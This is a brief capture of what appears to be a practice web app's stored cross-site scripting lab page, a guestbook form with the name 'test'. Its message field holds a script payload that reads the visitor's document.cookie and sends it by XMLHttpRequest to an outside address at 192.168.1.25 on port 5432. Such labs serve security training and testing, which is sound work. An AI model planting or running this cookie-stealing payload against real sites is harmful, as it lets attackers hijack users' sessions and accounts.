 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
test
Message *
<script>var xhr = new XMLHttpRequest(); xhr.open('GET',
http://192.168.1.25:5432/$%7Bdocument.cookie%7D, false);
xhr.send(null);</script>
Sign Guestbook